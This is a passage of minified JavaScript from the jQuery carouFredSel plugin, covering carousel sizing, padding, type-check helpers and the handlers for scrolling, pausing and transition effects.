t=$(this);t.css(e.d.marginRight,i?t.data("_cfs_tempCssMargin"):n+t.data("_cfs_origCssMargin"))})}}function sz_storeOrigCss(t){t.each(function(){var t=$(this);t.data("_cfs_origCss",t.attr("style")||"")})}function sz_restoreOrigCss(t){t.each(function(){var t=$(this);t.attr("style",t.data("_cfs_origCss")||"")})}function sz_setResponsiveSizes(t,e){var n=(t.items.visible,t.items[t.d.width]),i=t[t.d.height],o=is_percentage(i);e.each(function(){var e=$(this),s=n-ms_getPaddingBorderMargin(e,t,"Width");e[t.d.width](s),o&&e[t.d.height](ms_getPercentage(s,i))})}function sz_setSizes(t,e){var n=t.parent(),i=t.children(),o=gi_getCurrentItems(i,e),s=cf_mapWrapperSizes(ms_getSizes(o,e,!0),e,!1);if(n.css(s),e.usePadding){var r=e.padding,a=r[e.d[1]];e.align&&0>a&&(a=0);var c=o.last();c.css(e.d.marginRight,c.data("_cfs_origCssMargin")+a),t.css(e.d.top,r[e.d[0]]),t.css(e.d.left,r[e.d[3]])}return t.css(e.d.width,s[e.d.width]+2*ms_getTotalSize(i,e,"width")),t.css(e.d.height,ms_getLargestSize(i,e,"height")),s}function ms_getSizes(t,e,n){return[ms_getTotalSize(t,e,"width",n),ms_getLargestSize(t,e,"height",n)]}function ms_getLargestSize(t,e,n,i){return is_boolean(i)||(i=!1),is_number(e[e.d[n]])&&i?e[e.d[n]]:is_number(e.items[e.d[n]])?e.items[e.d[n]]:(n=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",ms_getTrueLargestSize(t,e,n))}function ms_getTrueLargestSize(t,e,n){for(var i=0,o=0,s=t.length;s>o;o++){var r=t.eq(o),a=r.is(":visible")?r[e.d[n]](!0):0;a>i&&(i=a)}return i}function ms_getTotalSize(t,e,n,i){if(is_boolean(i)||(i=!1),is_number(e[e.d[n]])&&i)return e[e.d[n]];if(is_number(e.items[e.d[n]]))return e.items[e.d[n]]*t.length;for(var o=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",s=0,r=0,a=t.length;a>r;r++){var c=t.eq(r);s+=c.is(":visible")?c[e.d[o]](!0):0}return s}function ms_getParentSize(t,e,n){var i=t.is(":visible");i&&t.hide();var o=t.parent()[e.d[n]]();return i&&t.show(),o}function ms_getMaxDimension(t,e){return is_number(t[t.d.width])?t[t.d.width]:e}function ms_hasVariableSizes(t,e,n){for(var i=!1,o=!1,s=0,r=t.length;r>s;s++){var a=t.eq(s),c=a.is(":visible")?a[e.d[n]](!0):0;i===!1?i=c:i!=c&&(o=!0),0==i&&(o=!0)}return o}function ms_getPaddingBorderMargin(t,e,n){return t[e.d["outer"+n]](!0)-t[e.d[n.toLowerCase()]]()}function ms_getPercentage(t,e){if(is_percentage(e)){if(e=parseInt(e.slice(0,-1),10),!is_number(e))return t;t*=e/100}return t}function cf_e(t,e,n,i,o){return is_boolean(n)||(n=!0),is_boolean(i)||(i=!0),is_boolean(o)||(o=!1),n&&(t=e.events.prefix+t),i&&(t=t+"."+e.events.namespace),i&&o&&(t+=e.serialNumber),t}function cf_c(t,e){return is_string(e.classnames[t])?e.classnames[t]:t}function cf_mapWrapperSizes(t,e,n){is_boolean(n)||(n=!0);var i=e.usePadding&&n?e.padding:[0,0,0,0],o={};return o[e.d.width]=t[0]+i[1]+i[3],o[e.d.height]=t[1]+i[0]+i[2],o}function cf_sortParams(t,e){for(var n=[],i=0,o=t.length;o>i;i++)for(var s=0,r=e.length;r>s;s++)if(e[s].indexOf(typeof t[i])>-1&&is_undefined(n[s])){n[s]=t[i];break}return n}function cf_getPadding(t){if(is_undefined(t))return[0,0,0,0];if(is_number(t))return[t,t,t,t];if(is_string(t)&&(t=t.split("px").join("").split("em").join("").split(" ")),!is_array(t))return[0,0,0,0];for(var e=0;4>e;e++)t[e]=parseInt(t[e],10);switch(t.length){case 0:return[0,0,0,0];case 1:return[t[0],t[0],t[0],t[0]];case 2:return[t[0],t[1],t[0],t[1]];case 3:return[t[0],t[1],t[2],t[1]];default:return[t[0],t[1],t[2],t[3]]}}function cf_getAlignPadding(t,e){var n=is_number(e[e.d.width])?Math.ceil(e[e.d.width]-ms_getTotalSize(t,e,"width")):0;switch(e.align){case"left":return[0,n];case"right":return[n,0];case"center":default:return[Math.ceil(n/2),Math.floor(n/2)]}}function cf_getDimensions(t){for(var e=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]],n=e[0].length,i="right"==t.direction||"left"==t.direction?0:1,o={},s=0;n>s;s++)o[e[0][s]]=e[i][s];return o}function cf_getAdjust(t,e,n,i){var o=t;if(is_function(n))o=n.call(i,o);else if(is_string(n)){var s=n.split("+"),r=n.split("-");if(r.length>s.length)var a=!0,c=r[0],l=r[1];else var a=!1,c=s[0],l=s[1];switch(c){case"even":o=1==t%2?t-1:t;break;case"odd":o=0==t%2?t-1:t;break;default:o=t}l=parseInt(l,10),is_number(l)&&(a&&(l=-l),o+=l)}return(!is_number(o)||1>o)&&(o=1),o}function cf_getItemsAdjust(t,e,n,i){return cf_getItemAdjustMinMax(cf_getAdjust(t,e,n,i),e.items.visibleConf)}function cf_getItemAdjustMinMax(t,e){return is_number(e.min)&&e.min>t&&(t=e.min),is_number(e.max)&&t>e.max&&(t=e.max),1>t&&(t=1),t}function cf_getSynchArr(t){is_array(t)||(t=[[t]]),is_array(t[0])||(t=[t]);for(var e=0,n=t.length;n>e;e++)is_string(t[e][0])&&(t[e][0]=$(t[e][0])),is_boolean(t[e][1])||(t[e][1]=!0),is_boolean(t[e][2])||(t[e][2]=!0),is_number(t[e][3])||(t[e][3]=0);return t}function cf_getKeyCode(t){return"right"==t?39:"left"==t?37:"up"==t?38:"down"==t?40:-1}function cf_setCookie(t,e,n){if(t){var i=e.triggerHandler(cf_e("currentPosition",n));$.fn.carouFredSel.cookie.set(t,i)}}function cf_getCookie(t){var e=$.fn.carouFredSel.cookie.get(t);return""==e?0:e}function in_mapCss(t,e){for(var n={},i=0,o=e.length;o>i;i++)n[e[i]]=t.css(e[i]);return n}function in_complementItems(t,e,n,i){return is_object(t.visibleConf)||(t.visibleConf={}),is_object(t.sizesConf)||(t.sizesConf={}),0==t.start&&is_number(i)&&(t.start=i),is_object(t.visible)?(t.visibleConf.min=t.visible.min,t.visibleConf.max=t.visible.max,t.visible=!1):is_string(t.visible)?("variable"==t.visible?t.visibleConf.variable=!0:t.visibleConf.adjust=t.visible,t.visible=!1):is_function(t.visible)&&(t.visibleConf.adjust=t.visible,t.visible=!1),is_string(t.filter)||(t.filter=n.filter(":hidden").length>0?":visible":"*"),t[e.d.width]||(e.responsive?(debug(!0,"Set a "+e.d.width+" for the items!"),t[e.d.width]=ms_getTrueLargestSize(n,e,"outerWidth")):t[e.d.width]=ms_hasVariableSizes(n,e,"outerWidth")?"variable":n[e.d.outerWidth](!0)),t[e.d.height]||(t[e.d.height]=ms_hasVariableSizes(n,e,"outerHeight")?"variable":n[e.d.outerHeight](!0)),t.sizesConf.width=t.width,t.sizesConf.height=t.height,t}function in_complementVisibleItems(t,e){return"variable"==t.items[t.d.width]&&(t.items.visibleConf.variable=!0),t.items.visibleConf.variable||(is_number(t[t.d.width])?t.items.visible=Math.floor(t[t.d.width]/t.items[t.d.width]):(t.items.visible=Math.floor(e/t.items[t.d.width]),t[t.d.width]=t.items.visible*t.items[t.d.width],t.items.visibleConf.adjust||(t.align=!1)),("Infinity"==t.items.visible||1>t.items.visible)&&(debug(!0,'Not a valid number of visible items: Set to "variable".'),t.items.visibleConf.variable=!0)),t}function in_complementPrimarySize(t,e,n){return"auto"==t&&(t=ms_getTrueLargestSize(n,e,"outerWidth")),t}function in_complementSecondarySize(t,e,n){return"auto"==t&&(t=ms_getTrueLargestSize(n,e,"outerHeight")),t||(t=e.items[e.d.height]),t}function in_getAlignPadding(t,e){var n=cf_getAlignPadding(gi_getCurrentItems(e,t),t);return t.padding[t.d[1]]=n[1],t.padding[t.d[3]]=n[0],t}function in_getResponsiveValues(t,e){var n=cf_getItemAdjustMinMax(Math.ceil(t[t.d.width]/t.items[t.d.width]),t.items.visibleConf);n>e.length&&(n=e.length);var i=Math.floor(t[t.d.width]/n);return t.items.visible=n,t.items[t.d.width]=i,t[t.d.width]=n*i,t}function bt_pauseOnHoverConfig(t){if(is_string(t))var e=t.indexOf("immediate")>-1?!0:!1,n=t.indexOf("resume")>-1?!0:!1;else var e=n=!1;return[e,n]}function bt_mousesheelNumber(t){return is_number(t)?t:null}function is_null(t){return null===t
}function is_undefined(t){return is_null(t)||void 0===t||""===t||"undefined"===t}function is_array(t){return t instanceof Array}function is_jquery(t){return t instanceof jQuery}function is_object(t){return(t instanceof Object||"object"==typeof t)&&!is_null(t)&&!is_jquery(t)&&!is_array(t)&&!is_function(t)}function is_number(t){return(t instanceof Number||"number"==typeof t)&&!isNaN(t)}function is_string(t){return(t instanceof String||"string"==typeof t)&&!is_undefined(t)&&!is_true(t)&&!is_false(t)}function is_function(t){return t instanceof Function||"function"==typeof t}function is_boolean(t){return t instanceof Boolean||"boolean"==typeof t||is_true(t)||is_false(t)}function is_true(t){return t===!0||"true"===t}function is_false(t){return t===!1||"false"===t}function is_percentage(t){return is_string(t)&&"%"==t.slice(-1)}function getTime(){return(new Date).getTime()}function deprecated(t,e){debug(!0,t+" is DEPRECATED, support for it will be removed. Use "+e+" instead.")}function debug(t,e){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(t)){var n=" ("+t.selector+")";t=t.debug}else var n="";if(!t)return!1;e=is_string(e)?"carouFredSel"+n+": "+e:["carouFredSel"+n+":",e],window.console.log(e)}return!1}$.fn.carouFredSel||($.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(0==this.length)return debug(!0,'No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;$cfs.data("_cfs_isCarousel")&&(starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition"),$cfs.trigger("_cfs_triggerEvent",["destroy",!0]));var FN={};FN._init=function(t,e,n){t=go_getObject($tt0,t),t.items=go_getItemsObject($tt0,t.items),t.scroll=go_getScrollObject($tt0,t.scroll),t.auto=go_getAutoObject($tt0,t.auto),t.prev=go_getPrevNextObject($tt0,t.prev),t.next=go_getPrevNextObject($tt0,t.next),t.pagination=go_getPaginationObject($tt0,t.pagination),t.swipe=go_getSwipeObject($tt0,t.swipe),t.mousewheel=go_getMousewheelObject($tt0,t.mousewheel),e&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,t)),opts=$.extend(!0,{},$.fn.carouFredSel.defaults,t),opts.d=cf_getDimensions(opts),crsl.direction="up"==opts.direction||"left"==opts.direction?"next":"prev";var i=$cfs.children(),o=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber),opts.maxDimension=ms_getMaxDimension(opts,o),opts.items=in_complementItems(opts.items,opts,i,n),opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,i),opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,i),opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%")),is_percentage(opts[opts.d.width])&&(crsl.upDateOnWindowResize=!0,crsl.primarySizePercentage=opts[opts.d.width],opts[opts.d.width]=ms_getPercentage(o,crsl.primarySizePercentage),opts.items.visible||(opts.items.visibleConf.variable=!0)),opts.responsive?(opts.usePadding=!1,opts.padding=[0,0,0,0],opts.align=!1,opts.items.visibleConf.variable=!1):(opts.items.visible||(opts=in_complementVisibleItems(opts,o)),opts[opts.d.width]||(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&"*"==opts.items.filter?(opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width],opts.align=!1):opts[opts.d.width]="variable"),is_undefined(opts.align)&&(opts.align=is_number(opts[opts.d.width])?"center":!1),opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(i,opts,0))),"*"==opts.items.filter||opts.items.visibleConf.variable||(opts.items.visibleConf.org=opts.items.visible,opts.items.visible=gn_getVisibleItemsNextFilter(i,opts,0)),opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts.responsive)opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible),opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible),opts=in_getResponsiveValues(opts,i,o);else switch(opts.padding=cf_getPadding(opts.padding),"top"==opts.align?opts.align="left":"bottom"==opts.align&&(opts.align="right"),opts.align){case"center":case"left":case"right":"variable"!=opts[opts.d.width]&&(opts=in_getAlignPadding(opts,i),opts.usePadding=!0);break;default:opts.align=!1,opts.usePadding=0==opts.padding[0]&&0==opts.padding[1]&&0==opts.padding[2]&&0==opts.padding[3]?!1:!0}is_number(opts.scroll.duration)||(opts.scroll.duration=500),is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||"*"!=opts.items.filter?"visible":opts.items.visible),opts.auto=$.extend(!0,{},opts.scroll,opts.auto),opts.prev=$.extend(!0,{},opts.scroll,opts.prev),opts.next=$.extend(!0,{},opts.scroll,opts.next),opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination),opts.auto=go_complementAutoObject($tt0,opts.auto),opts.prev=go_complementPrevNextObject($tt0,opts.prev),opts.next=go_complementPrevNextObject($tt0,opts.next),opts.pagination=go_complementPaginationObject($tt0,opts.pagination),opts.swipe=go_complementSwipeObject($tt0,opts.swipe),opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel),opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise)),opts.auto.onPauseStart&&(opts.auto.onTimeoutStart=opts.auto.onPauseStart,deprecated("auto.onPauseStart","auto.onTimeoutStart")),opts.auto.onPausePause&&(opts.auto.onTimeoutPause=opts.auto.onPausePause,deprecated("auto.onPausePause","auto.onTimeoutPause")),opts.auto.onPauseEnd&&(opts.auto.onTimeoutEnd=opts.auto.onPauseEnd,deprecated("auto.onPauseEnd","auto.onTimeoutEnd")),opts.auto.pauseDuration&&(opts.auto.timeoutDuration=opts.auto.pauseDuration,deprecated("auto.pauseDuration","auto.timeoutDuration"))},FN._build=function(){$cfs.data("_cfs_isCarousel",!0);var t=$cfs.children(),e=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),n="relative";switch(e.position){case"absolute":case"fixed":n=e.position}"parent"==conf.wrapper?sz_storeOrigCss($wrp):$wrp.css(e),$wrp.css({overflow:"hidden",position:n}),sz_storeOrigCss($cfs),$cfs.data("_cfs_origCssZindex",e.zIndex),$cfs.css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),sz_storeMargin(t,opts),sz_storeOrigCss(t),opts.responsive&&sz_setResponsiveSizes(opts,t)},FN._bind_events=function(){FN._unbind_events(),$cfs.bind(cf_e("stop",conf),function(t,e){return t.stopPropagation(),crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf)),crsl.isStopped=!0,opts.auto.play&&(opts.auto.play=!1,$cfs.trigger(cf_e("pause",conf),e)),!0}),$cfs.bind(cf_e("finish",conf),function(t){return t.stopPropagation(),crsl.isScrolling&&sc_stopScroll(scrl),!0}),$cfs.bind(cf_e("pause",conf),function(t,e,n){if(t.stopPropagation(),tmrs=sc_clearTimers(tmrs),e&&crsl.isScrolling){scrl.isStopped=!0;var i=getTime()-scrl.startTime;scrl.duration-=i,scrl.pre&&(scrl.pre.duration-=i),scrl.post&&(scrl.post.duration-=i),sc_stopScroll(scrl,!1)}if(crsl.isPaused||crsl.isScrolling||n&&(tmrs.timePassed+=getTime()-tmrs.startTime),crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf)),crsl.isPaused=!0,opts.auto.onTimeoutPause){var o=opts.auto.timeoutDuration-tmrs.timePassed,s=100-Math.ceil(100*o/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,s,o)}return!0}),$cfs.bind(cf_e("play",conf),function(t,e,n,i){t.stopPropagation(),tmrs=sc_clearTimers(tmrs);var o=[e,n,i],s=["string","number","boolean"],r=cf_sortParams(o,s);if(e=r[0],n=r[1],i=r[2],"prev"!=e&&"next"!=e&&(e=crsl.direction),is_number(n)||(n=0),is_boolean(i)||(i=!1),i&&(crsl.isStopped=!1,opts.auto.play=!0),!opts.auto.play)return t.stopImmediatePropagation(),debug(conf,"Carousel stopped: Not scrolling.");crsl.isPaused&&opts.auto.button&&(opts.auto.button.removeClass(cf_c("stopped",conf)),opts.auto.button.removeClass(cf_c("paused",conf))),crsl.isPaused=!1,tmrs.startTime=getTime();var a=opts.auto.timeoutDuration+n;return dur2=a-tmrs.timePassed,perc=100-Math.ceil(100*dur2/a),opts.auto.progress&&(tmrs.progress=setInterval(function(){var t=getTime()-tmrs.startTime+tmrs.timePassed,e=Math.ceil(100*t/a);opts.auto.progress.updater.call(opts.auto.progress.bar[0],e)},opts.auto.progress.interval)),tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100),opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2),crsl.isScrolling?$cfs.trigger(cf_e("play",conf),e):$cfs.trigger(cf_e(e,conf),opts.auto)},dur2),opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2),!0}),$cfs.bind(cf_e("resume",conf),function(t){return t.stopPropagation(),scrl.isStopped?(scrl.isStopped=!1,crsl.isPaused=!1,crsl.isScrolling=!0,scrl.startTime=getTime(),sc_startScroll(scrl,conf)):$cfs.trigger(cf_e("play",conf)),!0}),$cfs.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(t,e,n,i,o){if(t.stopPropagation(),crsl.isStopped||$cfs.is(":hidden"))return t.stopImmediatePropagation(),debug(conf,"Carousel stopped or hidden: Not scrolling.");var s=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(s>itms.total)return t.stopImmediatePropagation(),debug(conf,"Not enough items ("+itms.total+" total, "+s+" needed): Not scrolling.");var r=[e,n,i,o],a=["object","number/string","function","boolean"],c=cf_sortParams(r,a);e=c[0],n=c[1],i=c[2],o=c[3];var l=t.type.slice(conf.events.prefix.length);if(is_object(e)||(e={}),is_function(i)&&(e.onAfter=i),is_boolean(o)&&(e.queue=o),e=$.extend(!0,{},opts[l],e),e.conditions&&!e.conditions.call($tt0,l))return t.stopImmediatePropagation(),debug(conf,'Callback "conditions" returned false.');if(!is_number(n)){if("*"!=opts.items.filter)n="visible";else for(var u=[n,e.items,opts[l].items],c=0,p=u.length;p>c;c++)if(is_number(u[c])||"page"==u[c]||"visible"==u[c]){n=u[c];break}switch(n){case"page":return t.stopImmediatePropagation(),$cfs.triggerHandler(cf_e(l+"Page",conf),[e,i]);case"visible":opts.items.visibleConf.variable||"*"!=opts.items.filter||(n=opts.items.visible)}}if(scrl.isStopped)return $cfs.trigger(cf_e("resume",conf)),$cfs.trigger(cf_e("queue",conf),[l,[e,n,i]]),t.stopImmediatePropagation(),debug(conf,"Carousel resumed scrolling.");if(e.duration>0&&crsl.isScrolling)return e.queue&&("last"==e.queue&&(queu=[]),("first"!=e.queue||0==queu.length)&&$cfs.trigger(cf_e("queue",conf),[l,[e,n,i]])),t.stopImmediatePropagation(),debug(conf,"Carousel currently scrolling.");if(tmrs.timePassed=0,$cfs.trigger(cf_e("slide_"+l,conf),[e,n]),opts.synchronise)for(var d=opts.synchronise,f=[e,n],h=0,p=d.length;p>h;h++){var g=l;d[h][2]||(g="prev"==g?"next":"prev"),d[h][1]||(f[0]=d[h][0].triggerHandler("_cfs_triggerEvent",["configuration",g])),f[1]=n+d[h][3],d[h][0].trigger("_cfs_triggerEvent",["slide_"+g,f])}return!0}),$cfs.bind(cf_e("slide_prev",conf),function(t,e,n){t.stopPropagation();var i=$cfs.children();if(!opts.circular&&0==itms.first)return opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1),t.stopImmediatePropagation();if(sz_resetMargin(i,opts),!is_number(n)){if(opts.items.visibleConf.variable)n=gn_getVisibleItemsPrev(i,opts,itms.total-1);else if("*"!=opts.items.filter){var o=is_number(e.items)?e.items:gn_getVisibleOrg($cfs,opts);n=gn_getScrollItemsPrevFilter(i,opts,itms.total-1,o)}else n=opts.items.visible;n=cf_getAdjust(n,opts,e.items,$tt0)}if(opts.circular||itms.total-n<itms.first&&(n=itms.total-itms.first),opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){var s=cf_getItemsAdjust(gn_getVisibleItemsNext(i,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0);s>=opts.items.visible+n&&itms.total>n&&(n++,s=cf_getItemsAdjust(gn_getVisibleItemsNext(i,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0)),opts.items.visible=s}else if("*"!=opts.items.filter){var s=gn_getVisibleItemsNextFilter(i,opts,itms.total-n);opts.items.visible=cf_getItemsAdjust(s,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(i,opts,!0),0==n)return t.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+n+" items backward."),itms.first+=n;itms.first>=itms.total;)itms.first-=itms.total;opts.circular||(0==itms.first&&e.onEnd&&e.onEnd.call($tt0,"prev"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),$cfs.children().slice(itms.total-n,itms.total).prependTo($cfs),itms.total<opts.items.visible+n&&$cfs.children().slice(0,opts.items.visible+n-itms.total).clone(!0).appendTo($cfs);var i=$cfs.children(),r=gi_getOldItemsPrev(i,opts,n),a=gi_getNewItemsPrev(i,opts),c=i.eq(n-1),l=r.last(),u=a.last();sz_resetMargin(i,opts);var p=0,d=0;if(opts.align){var f=cf_getAlignPadding(a,opts);p=f[0],d=f[1]}var h=0>p?opts.padding[opts.d[3]]:0,g=!1,m=$();if(n>opts.items.visible&&(m=i.slice(opts.items.visibleConf.old,n),"directscroll"==e.fx)){var v=opts.items[opts.d.width];g=m,c=u,sc_hideHiddenItems(g),opts.items[opts.d.width]="variable"}var b=!1,y=ms_getTotalSize(i.slice(0,n),opts,"width"),_=cf_mapWrapperSizes(ms_getSizes(a,opts,!0),opts,!opts.usePadding),w=0,C={},x={},S={},T={},P={},I={},k={},E=sc_getDuration(e,opts,n,y);switch(e.fx){case"cover":case"cover-fade":w=ms_getTotalSize(i.slice(0,opts.items.visible),opts,"width")}g&&(opts.items[opts.d.width]=v),sz_resetMargin(i,opts,!0),d>=0&&sz_resetMargin(l,opts,opts.padding[opts.d[1]]),p>=0&&sz_resetMargin(c,opts,opts.padding[opts.d[3]]),opts.align&&(opts.padding[opts.d[1]]=d,opts.padding[opts.d[3]]=p),I[opts.d.left]=-(y-h),k[opts.d.left]=-(w-h),x[opts.d.left]=_[opts.d.width];var M=function(){},O=function(){},L=function(){},j=function(){},N=function(){},A=function(){},z=function(){},D=function(){},H=function(){},B=function(){},F=function(){};switch(e.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=$cfs.clone(!0).appendTo($wrp)}switch(e.fx){case"crossfade":case"uncover":case"uncover-fade":b.children().slice(0,n).remove(),b.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":b.children().slice(opts.items.visible).remove(),b.css(k)}if($cfs.css(I),scrl=sc_setScroll(E,e.easing,conf),C[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0,("variable"==opts[opts.d.width]||"variable"==opts[opts.d.height])&&(M=function(){$wrp.css(_)},O=function(){scrl.anims.push([$wrp,_])}),opts.usePadding){switch(u.not(c).length&&(S[opts.d.marginRight]=c.data("_cfs_origCssMargin"),0>p?c.css(S):(z=function(){c.css(S)},D=function(){scrl.anims.push([c,S])})),e.fx){case"cover":case"cover-fade":b.children().eq(n-1).css(S)}u.not(l).length&&(T[opts.d.marginRight]=l.data("_cfs_origCssMargin"),L=function(){l.css(T)},j=function(){scrl.anims.push([l,T])}),d>=0&&(P[opts.d.marginRight]=u.data("_cfs_origCssMargin")+opts.padding[opts.d[1]],N=function(){u.css(P)},A=function(){scrl.anims.push([u,P])})}F=function(){$cfs.css(C)};var q=opts.items.visible+n-itms.total;B=function(){if(q>0&&($cfs.children().slice(itms.total).remove(),r=$($cfs.children().slice(itms.total-(opts.items.visible-q)).get().concat($cfs.children().slice(0,q).get()))),sc_showHiddenItems(g),opts.usePadding){var t=$cfs.children().eq(opts.items.visible+n-1);t.css(opts.d.marginRight,t.data("_cfs_origCssMargin"))}};var W=sc_mapCallbackArguments(r,m,a,n,"prev",E,_);switch(H=function(){sc_afterScroll($cfs,b,e),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,e,"onAfter",W,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,e,"onBefore",W,clbk),e.fx){case"none":$cfs.css(C),M(),L(),N(),z(),F(),B(),H();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){M(),L(),N(),z(),F(),B(),scrl=sc_setScroll(E,e.easing,conf),scrl.anims.push([$cfs,{opacity:1},H]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([b,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},H]),O(),L(),N(),z(),F(),B();break;case"cover":scrl.anims.push([b,C,function(){L(),N(),z(),F(),B(),H()}]),O();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]),scrl.anims.push([b,C,function(){L(),N(),z(),F(),B(),H()}]),O();break;case"uncover":scrl.anims.push([b,x,H]),O(),L(),N(),z(),F(),B();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([b,x,H]),O(),L(),N(),z(),F(),B();break;default:scrl.anims.push([$cfs,C,function(){B(),H()}]),O(),j(),A(),D()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,_]),!0}),$cfs.bind(cf_e("slide_next",conf),function(t,e,n){t.stopPropagation();var i=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible)return opts.infinite&&$cfs.trigger(cf_e("prev",conf),itms.total-1),t.stopImmediatePropagation();if(sz_resetMargin(i,opts),!is_number(n)){if("*"!=opts.items.filter){var o=is_number(e.items)?e.items:gn_getVisibleOrg($cfs,opts);n=gn_getScrollItemsNextFilter(i,opts,0,o)}else n=opts.items.visible;n=cf_getAdjust(n,opts,e.items,$tt0)}var s=0==itms.first?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable)var r=gn_getVisibleItemsNext(i,opts,n),o=gn_getVisibleItemsPrev(i,opts,s-1);else var r=opts.items.visible,o=opts.items.visible;n+r>s&&(n=s-o)}if(opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){for(var r=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(i,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible-n>=r&&itms.total>n;)n++,r=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(i,opts,n,s),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible=r}else if("*"!=opts.items.filter){var r=gn_getVisibleItemsNextFilter(i,opts,n);opts.items.visible=cf_getItemsAdjust(r,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(i,opts,!0),0==n)return t.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+n+" items forward."),itms.first-=n;0>itms.first;)itms.first+=itms.total;opts.circular||(itms.first==opts.items.visible&&e.onEnd&&e.onEnd.call($tt0,"next"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),itms.total<opts.items.visible+n&&$cfs.children().slice(0,opts.items.visible+n-itms.total).clone(!0).appendTo($cfs);var i=$cfs.children(),a=gi_getOldItemsNext(i,opts),c=gi_getNewItemsNext(i,opts,n),l=i.eq(n-1),u=a.last(),p=c.last();sz_resetMargin(i,opts);var d=0,f=0;if(opts.align){var h=cf_getAlignPadding(c,opts);d=h[0],f=h[1]}var g=!1,m=$();if(n>opts.items.visibleConf.old&&(m=i.slice(opts.items.visibleConf.old,n),"directscroll"==e.fx)){var v=opts.items[opts.d.width];g=m,l=u,sc_hideHiddenItems(g),opts.items[opts.d.width]="variable"}var b=!1,y=ms_getTotalSize(i.slice(0,n),opts,"width"),_=cf_mapWrapperSizes(ms_getSizes(c,opts,!0),opts,!opts.usePadding),w=0,C={},x={},S={},T={},P={},I=sc_getDuration(e,opts,n,y);switch(e.fx){case"uncover":case"uncover-fade":w=ms_getTotalSize(i.slice(0,opts.items.visibleConf.old),opts,"width")}g&&(opts.items[opts.d.width]=v),opts.align&&0>opts.padding[opts.d[1]]&&(opts.padding[opts.d[1]]=0),sz_resetMargin(i,opts,!0),sz_resetMargin(u,opts,opts.padding[opts.d[1]]),opts.align&&(opts.padding[opts.d[1]]=f,opts.padding[opts.d[3]]=d),P[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var 